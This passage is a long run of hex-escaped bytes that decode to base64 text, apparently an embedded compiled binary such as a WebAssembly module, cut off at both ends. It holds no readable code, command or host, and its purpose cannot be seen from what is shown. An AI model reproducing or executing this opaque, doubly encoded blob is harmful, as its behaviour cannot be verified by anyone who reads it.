42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x78\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x79\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x62\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x75\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x76\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x77\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x41\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x77\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x45\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x4a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x63\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x4b\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x63\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x30\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x31\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x32\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x59\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x32\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x63\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x68\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x69\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x65\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x36\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x37\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x38\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x77\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x38\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x30\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x35\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x66\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x36\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x66\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x67\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x68\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x69\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x49\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x4d\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x52\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6d\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6e\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6f\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x67\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x6b\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x70\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x62\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x73\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x74\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x75\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x34\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x38\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x42\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x63\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x63\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x4